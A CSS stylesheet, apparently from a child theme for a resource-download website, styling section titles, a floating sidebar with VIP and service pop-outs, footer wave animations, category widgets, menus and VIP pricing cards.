.home_title{display: -moz-flex; display: -ms-flex; display: -o-flex; display: -webkit-box; display: -ms-flexbox; display: flex; white-space: nowrap;}

.home_title .title{display: -o-flex; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; padding-right: 20px; display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; width: 100%; width: calc(100% - 48px);}

.home_title .title .pricing-title{font-size: 20px;color: #333;margin-right: 8px;font-weight: 700;margin: 0 0 15px;display: inline-block;vertical-align: bottom; padding: 0 0 0 30px;

    background: url(../moban-child/assets/images/sucaihu_icon_arts.png) left center no-repeat;

}

.ripro-dark .home_title .title .pricing-title{color: #e2e2e2;}

.index_fenlei{float: right; margin-left: 20px; font-size: 0.75rem; font-weight: 400; color:#878787; margin-top: 4px; display: block; padding: 3px 0px; border-radius: 5px; line-height: 16px;}

@media (max-width: 768px){.index_fenlei {display:none;}}

.fwq_fenlei_title{float: right; display: block; padding: 3px 0px; width:18px; height:24px; line-height:24px;}

.fwq_fenlei_title:after{display: inline-block; padding: 0 .5rem; content: '/'; color:#6cb5fe; vertical-align: middle; position: relative; top: -0.3rem; left: -17px; font-weight:600;}

.fwq_fenlei_title:before{display: inline-block; padding: 0 .5rem; content: '/'; color: #ff7979; vertical-align: middle; position: relative; top: -0.3rem; font-weight:600;}

/*Catpost Titolo style end*/



/*Button Style start*/

.infinite-scroll-button{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%); -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3); box-shadow: 0 6px 10px rgba(32, 160, 255, 0.27); min-width: 200px; padding: 14px;}

.ripro-dark .infinite-scroll-button{color: #333; background: rgb(226, 226, 226); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px); -webkit-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117); -moz-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117); box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117);}

/*Button Style end*/



/*Floating navigation Style start*/

.rightList ul,li{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}

.rightList ul,ol,li{list-style-type:none}

.rightList.bar-v2{position:fixed;right: 18px;bottom:34px;z-index:999;text-align:center;width:50px;height:auto;box-sizing:border-box;padding-bottom:55px;background:transparent;box-shadow:none;}

.rightList.bar-v2 .sidebar{position:relative;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);width:100%;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);background:hsla(0, 0%, 100%, .45);box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:6px}

.rightList.bar-v2 .Top{display:none;position:absolute;left: -3px;bottom:0;cursor:pointer;z-index:10;width:100%;height:45px;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);background:hsla(0, 0%, 100%, .45);box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:6px;text-align:center;box-sizing:border-box;padding-top:12px;}

.bar-v2 .Top i{font-size:16px;color:#000;transition:.3s}

.bar-v2 .Top span{display:block;margin: -7px auto 0;width:16px;height:2px;border:0;border-radius:1px;}

.bar-v2 .Top:hover i{color:#ed1c24}

.ripro-dark .bar-v2 .Top:hover i{color:#ffa363}

.bar-v2 .sidebar li{position:relative}

.bar-v2 .sidebar li>a{display:block;padding: 8px 0;cursor:pointer;position:relative;border:0;opacity:1;}

.bar-v2 .sidebar li>a:after{content:"";position:absolute;top:0;left:3px;width:44px;height:1px;background:#707070;opacity:.1}

.bar-v2 .sidebar .vip .iconfont{font-size:22px;color:#ffa363;background-image:linear-gradient(to bottom,#ffa363 0,#fd7d5b 100%);background-image:-webkit-gradient(to bottom,#ffa363 0,#fd7d5b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.bar-v2 .sidebar li .right-icon{display:block;margin:0 auto;background-image:url(../moban-child/assets/images/right-icon-v2.png);background-repeat:no-repeat;background-size:auto 20px}

.bar-v2 .sidebar .iconfont{font-size:22px;color:#ee663f;background-image:linear-gradient(to bottom,#f98b6b 0,#ee663f 100%);background-image:-webkit-gradient(to bottom,#eb4d53 0,#ed1c24 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.ripro-dark .bar-v2 .sidebar .iconfont{color:#FFC107;background-image:linear-gradient(to bottom,#FFC107 0,#ffa363 100%);background-image:-webkit-gradient(to bottom,#FFC107 0,#ffa363 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.bar-v2 .sidebar li .sign-icon{width:18px;height:17px;background-position-x:0}

.bar-v2 .sidebar li .custom-icon{width:18px;height:18px;background-position-x:-18px}

.bar-v2 .sidebar li .client-icon{width:18px;height:18px;background-position-x:-37px}

.bar-v2 .sidebar li .log-icon{width:17px;height:20px;background-position-x:-56px}

.bar-v2 .sidebar li .recruit-icon{width:16px;height:19px;background-position-x:-73px}

.bar-v2 .sidebar li .red-bag{width:15px;height:20px;background-position-x:-90px}

.bar-v2 .sidebar li span{display:block;margin-top:2px;font-size:12px;color:#232323;text-align:center;transition:.3s;line-height: 16px;}

.bar-v2 .sidebar li:hover span{color:#eb4d53}

.bar-v2 .sidebar .vip span{font-size:12px;color:#ee663f;padding:0 10px;letter-spacing:0;}

.bar-v2 .sidebar li.vip:hover span{color:#ee663f}

.bar-v2 .sidebar .vip .left-box{position:absolute;top:0;right:106%;cursor:pointer;width:0;opacity:0;transition:.3s;border-radius:4px;overflow:hidden;box-shadow: 0px 2px 4px 0 rgba(0, 0, 0, 0.33);}

.bar-v2 .sidebar .vip:hover .left-box{width:220px;opacity:1}

.bar-v2 .sidebar .vip .left-box>img{width:100%}

.bar-v2 .sidebar li:hover{background:transparent}

.bar-v2 .sidebar li .service-box{top:50%;transform:translateY(-50%)}

.sidebar .twinkle-point a:before{top:5px;left:5px}

.sidebar .twinkle-point a:before{position:absolute;content:'';top: 7px;left: 7px;width:6px;height:6px;border-radius:50%;background:#ed1c24;background:linear-gradient(45deg,#f98b6b 29%,#ee663f 100%);background:-webkit-linear-gradient(-45deg,#f98b6b 29%,#ee663f 100%);background:-moz-linear-gradient(45deg,##f98b6b 29%,#ee663f 100%);background:-ms-linear-gradient(45deg,#f98b6b 29%,#ee663f 100%);animation:twinkle .6s ease-in-out infinite alternate;-webkit-animation:twinkle .6s ease-in-out infinite alternate;-moz-animation:twinkle .6s ease-in-out infinite alternate;-o-animation:twinkle .6s ease-in-out infinite alternate;}

.ripro-dark .sidebar .twinkle-point a:before{background:#ffa363;background:linear-gradient(45deg,#f98b6b 29%,#ee663f 100%);background:-webkit-linear-gradient(-45deg,#ffa363 29%,#FFC107 100%);background:-moz-linear-gradient(45deg,#ffa363 29%,#FFC107 100%);background:-ms-linear-gradient(45deg,#ffa363 29%,#FFC107 100%);}

@keyframes twinkle{0%{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}

100%{transform:scale(1.6);-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6)}

}@-webkit-keyframes twinkle{0%{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}

100%{transform:scale(1.6);-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6)}

}@-ms-keyframes twinkle{0%{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}

100%{transform:scale(1.6);-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6)}

}@-o-keyframes twinkle{0%{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}

100%{transform:scale(1.6);-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6)}

}

.customer-service{position:relative}

li.customer-service:hover .service-box{opacity:1;width:225px}

.sidebar li .service-box{opacity:0;position:absolute;width:0;right:93.3%;top:50%;transform:translateY(-50%);padding-right:5px;transition:opacity .3s}

.sidebar li .service-box .service-con{background:#fb8f02;background-image:none;background-image:-o-linear-gradient(120deg,#1fb29c 0,#81d6a5 100%);background-image:-moz-linear-gradient(120deg,#1fb29c 0,#81d6a5 100%);background-image:-webkit-linear-gradient(30deg,#1fb29c 0,#81d6a5 100%);background-image:-ms-linear-gradient(120deg,#1fb29c 0,#81d6a5 100%);background-image:linear-gradient(120deg,#ed1c24 0,#fb8f02 100%);width:100%;height:100%;overflow:hidden;border-radius:4px;font-size:14px;color:#fff}

.sidebar li .service-box .service-con>a{display:block;line-height:35px;height:36px;border-bottom:1px solid rgba(255,255,255,.17);color:inherit;padding-left:34px;text-align:left}

.sidebar li .service-box .service-con .iconfont{font-size:12px;color:inherit;margin-left:5px}

.sidebar li .service-box .service-con p{color:inherit;padding-left:34px;text-align:left;line-height:18px}

.sidebar li .service-box .custom-box,.sidebar li .service-box .custom-tel{padding:6px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.17)}

.sidebar li .service-box .custom-num{text-align:left;border-bottom:1px solid rgba(255,255,255,.17);padding-left:34px;line-height:35px}

.sidebar li .service-box .btn-contact{display:block;margin:6px auto 6px 34px;width:100px;height:26px;background-color:#fff;box-shadow:0 3px 4px 0 #fb8f02;border-radius:4px;line-height:26px;text-align:center;font-size:14px;color:#ed1c24;transition:all .2s}

.sidebar li .service-box .btn-contact:hover{transform:translateY(-3px)}

.sidebar li .service-box .btn-contact.lg{width:140px}

.sidebar li .service-box .warning-box{padding:10px 0}

.common-gradient{color:#fff;border:1px solid #ed1c24;background:#eb4d53;background-image:-o-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:-moz-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:-webkit-linear-gradient(0deg,#ed1c24 0,#eb4d53 100%);background-image:-ms-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24',endColorstr='#eb4d53',GradientType=1);transition:all .3s ease-in-out}

.common-gradient:hover{background:#ed1c24;background-image:-moz-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:-webkit-linear-gradient(0deg,#ed1c24 0,#eb4d53 100%);background-image:-ms-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:-o-linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);background-image:linear-gradient(90deg,#ed1c24 0,#eb4d53 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24',endColorstr='#eb4d53',GradientType=1)}

.ripro-dark .common-gradient{border:1px solid #ffa363;background:#FFC107;background-image:-o-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:-moz-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:-webkit-linear-gradient(0deg,#ffa363 0,#FFC107 100%);background-image:-ms-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:linear-gradient(90deg,#ffa363 0,#FFC107 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa363',endColorstr='#FFC107',GradientType=1);transition:all .3s ease-in-out}

.ripro-dark .common-gradient:hover{background:#ffa363;background-image:-moz-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:-webkit-linear-gradient(0deg,#ffa363 0,#FFC107 100%);background-image:-ms-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:-o-linear-gradient(90deg,#ffa363 0,#FFC107 100%);background-image:linear-gradient(90deg,#ffa363 0,#FFC107 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa363',endColorstr='#FFC107',GradientType=1)}

/*Floating navigation phone Style*/

/*@media (max-width: 768px){.rightList {display:none;}}*/

/*Floating navigation Style end*/



/*Footer wave Style start*/

.waveHorizontals{width: 100%; height: 20px; position: relative; overflow: hidden; z-index: 1; background-color:#fff !important}

.ripro-dark .waveHorizontals{width: 100%; height: 20px; position: relative; overflow: hidden; z-index: 1; background-color:#181616 !important}

#waveHorizontal1{-webkit-mask: url(../moban-child/assets/images/sucaihu_001.svg); mask: url(../moban-child/assets/images/sucaihu_001.svg); animation-delay: -2s; animation-duration: 12s;}

#waveHorizontal1, #waveHorizontal2, #waveHorizontal3{background-image: linear-gradient(20deg,#82adfe 0,#3d80ff 100%)!important}

.ripro-dark #waveHorizontal1, .ripro-dark #waveHorizontal2, .ripro-dark #waveHorizontal3{background-image: linear-gradient(20deg,#ececec 0,#bbbbbb 100%)!important}

.waveHorizontal{width: 200%; height: 100%; display: block; position: absolute; left: 0; bottom: 0; background-repeat: repeat-x; background-position: left bottom; background-size: 350px 100%; transform-origin: 0 100% 0; animation-name: move; animation-timing-function: linear; animation-iteration-count: infinite;}

@keyframes move{0%{transform:translate(-175px,0px) scale(1,1)}50%{transform:translate(-87px,0px) scale(1,0.5)}100%{transform:translate(0px,0px) scale(1,1)}}

#waveHorizontal2{-webkit-mask: url(../moban-child/assets/images/sucaihu_002.svg); mask: url(../moban-child/assets/images/sucaihu_002.svg); animation-delay: -2s; animation-duration: 5s;}

#waveHorizontal3{-webkit-mask: url(../moban-child/assets/images/sucaihu_003.svg); mask: url(../moban-child/assets/images/sucaihu_003.svg); animation-delay: -1s; animation-duration: 3s;}

/*Footer wave Style end*/



/*username Style start*/

.apollo-user-meta{position: relative; margin-top: 4rem; padding-bottom: 1.5rem;}

.w-96{width: 96px;}

@media (min-width: 768px){.user-d-flex{align-items: center; flex-direction: row; display: flex;}}

.user-d-flex{display: flex; flex: 1 1 auto;}

@media (min-width: 768px){.mb-md-0, .my-md-0{margin-bottom: 0!important;}}

.rounded{border-radius: 6px;}

.ml-md-4, .mx-md-4{margin-left: 1.5rem!important;}

.flex-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important;}

.text-lg{font-size: 1.25rem !important; text-align:left;}

.text-white{color: #ffffff!important;}

.apollo-user-meta .name .badge{position: relative; top: -2.5px;}

.badge-primary{background-color: #11999e;}

.badge{border-radius: 2px; font-weight: normal;}

.text-xs{font-size: 0.75rem !important;}

.mt-2, .my-2{margin-top: .5rem!important;}

.mr-3, .mx-3{margin-right: 1rem!important;}

.font-theme{font-family: nicetheme, Arial, sans-serif;}

.apollo-user-meta .data small{position: relative; top: -1px;}

.text-light{color: #ebedf3 !important;}

.data{text-align:left;}

@media (max-width:767.98px){.text-white{padding-top:18px;}}

.navbar-apollo{position: relative;}

.navbar-apollo .nav-user{display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap;}

.nav-user{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none;}

.navbar-apollo .nav-user-link{padding-top: .75rem; padding-bottom: .75rem; font-size: .875rem;}

.nav-user-link{display: block; padding: .5rem 1rem;}

.d-block{display: block!important;}

.nice-apollo-two .text-xl{font-size: 1.5rem !important;}

.nice-icon{line-height: 1; display: inline-block; vertical-align: middle;}

.nice-icon{font-style: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}

.text-xl{font-size: 1.625rem !important;}

.navbar-apollo .nav-user-link{padding-top: .75rem; padding-bottom: .75rem; font-size: .875rem;}

.nav-user{flex-wrap: nowrap;overflow-x: scroll; overflow-y: hidden; padding-bottom: 22px;}

.nav-user::-webkit-scrollbar{display: none;}

@media (max-width:768px){.apollo-user-meta{padding-left: 10px;}}

.content-hide-tips .label-warning{border-radius: 16px;line-height: 14px;}

.form-control, textarea.form-control{color: #2d3039; background-color: #f8f8f8; border: 1px solid #eeeeee;}

.or:before{background: #f6f6f6; color: #ff5c00;}

/*username Style end*/



/*Categorization of four lattices2 Style start*/

.hide_sm{display: flex;}

.container .col-1-4{float: left;box-sizing: border-box;margin-right: 7.3333px;width: 100%;}

.container .col-1-4:last-child{margin-right: 0;}

@media (min-width:768px){.container .col-1-4{width: 50%}}

@media (min-width:1024px){.container .col-1-4{width: 25%}}

@media (min-width:1024px){.ripro-dark .home-first{background: #232425;}}

@media (min-width:768px){.home-first .h-images:after{display: none}}

@media (min-width:768px){.home-first .h-images{display: box;display: -ms-flexbox;display: flex;width: 100%;justify-content: space-between}}

@media (min-width:1024px){.home-first .h-images{width: 25%}}

.home-first .h-images .item-tuwen{float: left;padding: 0 6.5px;width: 50%}

@media (min-width:1024px){.home-first .h-images .item-tuwen{float: none}}

@media (min-width:1024px){.home-first .h-images{display: block;box-sizing: border-box;padding: 0 7.3333px}.home-first .h-images .item-tuwen{padding: 0;width: auto}}

.home-first .item-tuwen{margin-bottom: 15px}

@media (min-width:768px){.home-first .item-tuwen{margin-bottom: 13px}}

.home-first .item-tuwen a{position: relative;display: block;overflow: hidden;border-radius: 3px}

.home-first .item-tuwen a .thumb{padding-top: 57%;transition: all .2s;transform-origin: center}

.home-first .item-tuwen a strong{position: absolute;right: 0;bottom: 0;left: 0;z-index: 10;display: block;padding: .4em .8em .6em;background-image: linear-gradient(to bottom,rgba(0,0,0,.2) 0,rgba(0,0,0,.6) 100%);background-repeat: repeat-x;box-shadow: 0 -7px 15px rgba(0,0,0,.2);color: #fff;letter-spacing: .5px;font-weight: 700;font-size: 9pt;line-height: 1.3}

@media (min-width:768px){.home-first .item-tuwen a strong{letter-spacing: 1px;font-size: 14px;line-height: 1.4}}

.home-first .hf-widget{box-sizing: border-box;padding: 14px 17px 0;border: 1px solid #f2f2f2;background: #fff;box-shadow: 0 34px 20px -24px rgba(220, 220, 220, 0.18);border-radius: 3px;}

.ripro-dark .home-first .hf-widget{border: 1px solid #2b2b2b;background: #232425;box-shadow: 8px 8px 9pt #212121;}

@media (min-width:768px){.home-first .hf-widget{overflow: hidden;height: 135px}}

@media (min-width:1024px){.home-first .hf-widget{margin-bottom: 0}}

.home-first .hf-widget [class*=" icon-"]:before,.home-first .hf-widget [class^=icon-]:before{margin: 0}

.home-first .hf-widget .hf-widget-title{margin-bottom: 14px;padding: 0 0 10px;border-bottom: 1px solid #f2f2f2;color: #383838;letter-spacing: 1px;font-weight: 700;font-size: 15px;line-height: 20px;margin-bottom: 10px;}

.ripro-dark .home-first .hf-widget .hf-widget-title{border-bottom: 1px solid #696969;}

.ripro-dark .home-first .hf-widget .hf-widget-title a{color: #ccc;}

.home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #ed1c24;}

.ripro-dark .home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #ffa363}

.home-first .hf-widget .hf-widget-title span{margin-left: 10px;color: #a7a7a7;font-weight: 400;font-size: 9pt;line-height: 20px}

@media (min-width:1024px){.home-first .hf-widget .hf-widget-title span{display: none}}

@media (min-width:1330px){.home-first .hf-widget .hf-widget-title span{display: inline}}

.home-first .hf-widget .hf-widget-title .pages{float: right;padding-top: 2px}

.home-first .hf-widget .hf-widget-title .pages .next,.home-first .hf-widget .hf-widget-title .pages .prev{float: left;margin: 0;padding: 0 2px;height: 1pc;border: 1px solid #eee;color: #ccc;font-size: 9px;line-height: 15px;cursor: pointer}

.home-first .hf-widget .hf-widget-title .pages .next:hover,.home-first .hf-widget .hf-widget-title .pages .prev:hover{color: #ed1c24}

.home-first .hf-widget .hf-widget-title .pages .prev{border-right: none}

.home-first .hf-widget .hf-tags{margin-bottom: -10px}

@media (min-width:768px){.home-first .hf-widget .hf-tags{overflow: hidden;height: 4pc}}

.home-first .hf-widget .hf-tags a{display: inline-block;margin: 0 5px 10px;padding: 0 5px;height: 22px;border-radius: 2px;background: #f9f9f9;color: #888;white-space: nowrap;font-size: 9pt;line-height: 22px;word-break: break-all}

.home-first .hf-widget .hf-tags a.style_orange,.home-first .hf-widget .hf-tags a:hover{background: #ed1c24;color: #fff;}

.ripro-dark .home-first .hf-widget .hf-tags a{background: #2c2e2f;}

.home-first .hf-widget-4 .hf-widget-content{color: #888;font-size: 14px}

.home-first .hf-widget-4 .hf-widget-content a{color: #888}

.home-first .hf-widget-4 .hf-widget-content a:hover{color: #ed1c24;}

.home-first .hf-widget-4 .hf-widget-content h3{overflow: hidden;height: 22px;font-weight: 400;font-size: 13px;line-height: 22px;margin: 0 0 10px;}

.home-first .hf-widget-4 .hf-widget-content em{float: right;padding: 0 5px;height: 22px;border-radius: 2px;background: #fff5ef;color: #ff5c00;font-style: normal;font-size: 9pt;line-height: 22px}

.home-first .hf-widget-4 .hf-widget-content ul li{margin-bottom: 5px}

.home-first .hf-widget-4 .hf-widget-content ul li:last-child{margin-bottom: 0}

.home-first .hf-widget-1 .hf-widget-content a{color: #888}

.ripro-dark .home-first .hf-widget-1 .hf-widget-content a{color: #ccc}

.home-first .hf-widget-1 .hf-widget-content a:hover{color: #69a1ff;}

.home-first .hf-widget-1 .hf-widget-content li{float: left;box-sizing: border-box;padding: 0 10px;width: 25%;text-align: center;font-size: 9pt}

.home-first .hf-widget-1 .hf-widget-content li .thumb{margin: 0 auto 4px;padding-top: 36px;width: 36px}

.home-first .hf-widget-1 .hf-widget-content li span{display: block; height: 16px; line-height: 16px; overflow: hidden;}

.home-first .hf-widget-1 .hf-widget-content .scroll-h{margin: 0 -10px;}

.home-first .scroll-h{position: relative;overflow: hidden;height: 56px;}

.home-first .scroll-h ul{list-style: none;position: absolute;top: 0;left: 0;width: 100%;transition: all .2s; margin:0;padding-left:0;}

.home-first .scroll-h ul:after,.home-first .scroll-h ul:before{clear: both;display: block;visibility: none;height: 0;content: "";line-height: 0}

.home-first .scroll-h .holdon{position: absolute;top: 0;left: 100%}

.home-first .scroll-h .holdon-prev{left: -100%}

.home-first .hf-widget-hot-cats .hhicon{display: inline-block;margin-bottom: 5px;width: 36px;height: 36px;border-radius: 100%;background: #e8fbff;color: #ed1c24;text-align: center;font-size: 20px;line-height: 36px;}

.ripro-dark .home-first .hf-widget-hot-cats .hhicon{background: #2c2e2f;color: #ffa363;}

.home-first .hf-widget-hot-cats .scroll-h li a{display: block}

.home-first .hf-widget-hot-cats .scroll-h li a:hover .hhicon{background: #ed1c24;color: #fff;}

.home-first .thumb{position: relative;display: block;overflow: hidden;padding-top: 66.7%;width: 100%;height: 0;background-color: transparent;background-position: center;background-size: cover;background-repeat: no-repeat;transition: all .2s}

.home-first i{font-weight: 300}

@media screen and (max-width:720px){.home-first .hf-widget-1 .hf-widget-content .scroll-h,.home-first .hf-widget-content{margin: 1pc -10px}}

@media (max-width: 768px){.sxweb {display:none;}}

/*Categorization of four lattices2 Style end*/





/*second level Navigation Style start 1*/

.sub-menu li>a:hover:before, .sub-menu li.current_page_item>a:before, .sub-menu li.current-menu-item>a:before, .sub-menu li.current_page_ancestor>a:before, .sub-menu li.current-menu-ancestor>a:before, .sub-menu li.current-menu-parent>a:before{opacity: 1;}

.sub-menu li>a:hover, .sub-menu li.current_page_item>a, .sub-menu li.current-menu-item>a, .sub-menu li.current_page_ancestor>a, .sub-menu li.current-menu-ancestor>a{color: #ed1c24; padding-left: 1.75rem; opacity: 1;}

.sub-menu li a{font-size: .875rem; padding: .5rem 1rem .5rem 1.5rem; position: relative; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -ms-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}

.sub-menu li a:before{content: ''; height: 1px; width: 10px; background-color: #ed1c24; opacity: 0; -webkit-transition: all 300ms linear 0ms; -khtml-transition: all 300ms linear 0ms; -moz-transition: all 300ms linear 0ms; -ms-transition: all 300ms linear 0ms; -o-transition: all 300ms linear 0ms; transition: all 300ms linear 0ms; position: absolute; left: .75rem; top: 50%; -webkit-transform: translate(0%, -50%); -khtml-transform: translate(0%, -50%); -moz-transform: translate(0%, -50%); -ms-transform: translate(0%, -50%); -o-transform: translate(0%, -50%); transform: translate(0%, -50%);}

.navbar .nav-list>.menu-item>a:hover{color: #ed1c24;}

.navbar .nav-list>.menu-item>a:before{content: "NEW";position: absolute;bottom: 1px;left: 0;width: 100%;height: 3px;background-color: #ed1c24;border-radius: 8px 8px 0 0;opacity: 0;transition: .3s;}

.navbar .nav-list>.menu-item>a:hover:before{opacity: 1;bottom: -1px;}

.sub-menu:before{content: '';width: 20px;height: 20px;border-radius: 1px;background-color: #fff;-webkit-transform: rotate(45deg);transform: rotate(45deg);position: absolute;top: -5px;left: 40px;z-index: 0;}

.ripro-dark .sub-menu:before{ background:none !important;}

/*second level Navigation Style end 1*/





/*暂时忘了是啥*/

.seanggwrap{width: 100%; display: flex; justify-content: center; align-items: center;}

.seangg{width: 65%;float: left;/*height:30px;*/line-height: 30px;/* background: #e0e8ff; */padding: 10px 0;border-radius: 30px;}

.seanggspan{float: left; width: 105px; margin: 0 auto; color: #333; font-size: 14px;}

.seanggspan i{display: block;float: left;font-size: 18px;color: #3d80ff;margin-top: 7px;margin-left: 15px;margin-right: 6px;}

.seanggspan span{display: block;float: left;color: #3d80ff;}

.seangg b{height: 12px; margin-top: 9px; width: 1px; display: block; float: left; background: #a8a8a8;}

.seanggc{float: left;width: 75%;margin-left: 20px;}

.announce-wrap{height: 30px; overflow: hidden;}

.seanggc ul li a{font-weight: 400;color:#6b798e;}

.seanggc ul li a:hover{color:#ed1c24;text-decoration: blink;}

.seanggc ul li{font-size: 14px;display: block;clear: both;height: 30px;/* line-height:30px; */}

.seanggc ul li span{float: right; color: #999; font-size: 12px; width: 120px}

.seanchart{float: right;height: 50px;width: 25%;color: #999;margin-left: 20px;}

.seanchart ul{width: 460px; margin: 0; padding: 0; word-wrap: break-word;}

.seanchart ul li{float: left; height: 100%; margin-right: 20px; font-size: 14px;}

.seanchart ul li i{display: block; float: left; width: 35px; height: 35px; margin-top: 8px; background: url(./assets/images/icon2.png) 0 0 no-repeat;}

.seanchart ul li.seanchart2 i{background: url(../moban-child/assets/images/icon1.png) 0 0 no-repeat;}

.seanchart ul li.seanchart3 i{background: url(../moban-child/assets/images/icon3.png) 0 0 no-repeat;}

.seanchart ul li.seanchart4 i{background: url(../moban-child/assets/images/icon1.png) 0 0 no-repeat;}

.seanchart ul li.seanchart5 i{background: url(../moban-child/assets/images/icon5.png) 0 0 no-repeat;}

.seanchartdiv{float: left; margin-left: 8px; margin-top: 6px; text-align: center;}

.seanchartdiv em{font-size: 12px; color: #999; font-style: inherit;}

.seanchartdiv span{font-size: 12px; color: #999;}

.seanchartdiv a{font-size: 12px; color: #999;}

.aligncenter{display: block; margin-left: auto; margin-right: auto;}

.aligncenter p.wp-caption-text{display: block; margin-left: auto; margin-right: auto; text-align: center;}

.scroll{background-color: rgba(2, 10, 18, .8);}

.ripro-dark .navbar .user-pbtn{background: none; border: none; color: #d4e2ff; background-image: none; -webkit-animation: none;}

.navigation-down .nav-down-menu1{width: 100%; margin: 0; background: url(../moban-child/assets/images/tuyiyi_bg.png) center top; position: absolute; top: 0; -webkit-box-shadow: 5px 0 11px rgba(0, 0, 0, .2); -ms-box-shadow: 5px 0 11px rgba(0, 0, 0, .2); -moz-box-shadow: 5px 0 11px rgba(0, 0, 0, .2); box-shadow: 5px 0 11px rgba(0, 0, 0, .2); z-index: 3;}

.navigation-down-inner{margin: auto; width: 1200px; position: relative;}

#tuyiyi_vip{width: 1100px; margin: 0 auto; padding-bottom: 50px;}

#tuyiyi_vip .banner{font-size: 22px; color: #FFF; padding-top: 40px; padding-bottom: 10px; text-align: center;}

.tuyiyi_vip{margin-top: 30px; float: left; margin-bottom: 30px;}

.tuyiyi_vip li{float: left; width: 345px; height: 205px; margin-right: 18px; border: 1px solid #e7e7e7; background: #fff; -webkit-border-radius: 3px; -ms-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 0 20px rgba(235, 235, 235, .3); -ms-box-shadow: 0 0 20px rgba(235, 235, 235, .3); -moz-box-shadow: 0 0 20px rgba(235, 235, 235, .3); box-shadow: 0 0 20px rgba(235, 235, 235, .3); list-style: none;}

.tuyiyi_vip li .img{float: left; width: 85px; padding: 40px 0 0 30px; text-align: center;}

.tuyiyi_vip li .ico_svip{height: 62px; width: 68px; background-position: 0 0;}

.ico_svip,

.ico_vip,

.tuyiyi_vip li .ico_qvip{background: url(../moban-child/assets/images/tuyiyi_vip3_1.png) no-repeat;}

.vip_ico{display: inline-block; vertical-align: middle; width: 68px; height: 62px; margin: 0 0 10px;}

.tuyiyi_vip li .img p{line-height: 26px; font-size: 18px; color: #666;}

.tuyiyi_vip li .text{float: none; padding: 40px 0 40px 0; margin-left: 140px; line-height: 35px;}

.tuyiyi_vip li .text strong{font-size: 22px; color: #ffa800;}

.tuyiyi_vip li .text del{margin-left: 10px; font-size: 16px; color: #666;}

.tuyiyi_vip2 a{float: left; display: block; width: 156px; line-height: 38px; font-size: 16px; font-weight: 700; color: #fff; text-align: center; -webkit-border-radius: 3px; -ms-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #ffa800; text-decoration: none; margin-top: 8px;}

.tuyiyi_vip2 .tuyiyi_vip3{display: none; float: left;}

.tuyiyi_vip2 a{float: left; display: block; width: 156px; line-height: 38px; font-size: 16px; font-weight: 700; color: #fff; text-align: center; -webkit-border-radius: 3px; -ms-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #ffa800; text-decoration: none; margin-top: 8px;}

.tuyiyi_vip li .ico_tj{color: #fff; height: 20px; width: 40px; position: absolute; text-align: center; margin: 2px 2px; line-height: 20px; background-color: #ff5d8f; -webkit-border-radius: 3px; -ms-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}

.tuyiyi_vip li .ico_qvip{height: 62px; width: 68px; background-position: -68px 0;}

.tuyiyi_vip li .ico_vip{height: 62px; width: 68px; background-position: -136px 0;}

.tuyiyi_vip4 p{line-height: 22px;}

